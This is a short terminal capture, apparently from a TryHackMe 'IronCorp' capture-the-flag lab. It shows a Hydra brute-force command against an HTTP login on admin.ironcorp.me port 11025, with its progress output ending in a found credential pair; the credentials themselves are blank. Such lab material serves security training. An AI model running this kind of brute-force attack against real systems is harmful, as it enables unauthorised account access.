 root@upset:~/thm/ironcorp# hydra -L users.txt -P /usr/share/nmap/nselib/data/passwords.lst -s 11025 -f admin.ironcorp.me http-get /
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 03:10:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
a.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35000 login tries (l:7/p:5000), ~2188 tries per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[STATUS] 1885.00 tries/min, 1885 tries in 00:01h, 33115 to do in 00:18h, 16 active
[STATUS] 1773.67 tries/min, 5321 tries in 00:03h, 29679 to do in 00:17h, 16 active
[11025][http-get] host: admin.ironcorp.me login: password:
[STATUS] attack finished for admin.ironcorp.me (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-09 03:14:22
root@upset:~/thm/ironcorp#
KALI LINUX